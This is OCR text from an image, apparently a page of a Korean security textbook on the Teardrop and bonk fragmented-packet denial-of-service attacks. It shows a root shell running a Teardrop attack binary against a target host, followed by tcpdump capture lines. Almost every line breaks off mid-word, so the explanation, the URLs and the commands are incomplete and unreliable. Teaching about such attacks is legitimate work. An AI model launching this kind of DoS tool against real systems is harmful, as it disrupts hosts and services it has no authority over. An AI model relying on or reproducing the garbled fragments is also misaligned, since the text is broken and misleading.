
http://www.microsoft.com/technet/se
(2) Teardrop, bonk, New Teardrop
Teardrop 공격도 역시 fragmen
ment들을 재조합하는 과정에서 버퍼를 
목표 시스템에 보내며, fragmen
Teardrop 공격 도구를 이용하여 보자
[root@unsecure DoS]# ./teardrop.linu
./teardrop.linux src_ip dst_ip [ -s src_
[root@unsecure DoS]# ./teardrop.linu
[ Binary courtesy:
http://www.rootsh
teardrop route|daemon9
Death on flaxen wings:
From: 1.1.1.1.46838
To: 172.16.2.3. 139
Amt: 1
[ b00m ]
이때 tcpdump를 이용하여 패킷을
23:29:18.503558 1.1.1.1.51331 > 17
23:29:18.504693 1.1.1.1 > 172.16.2.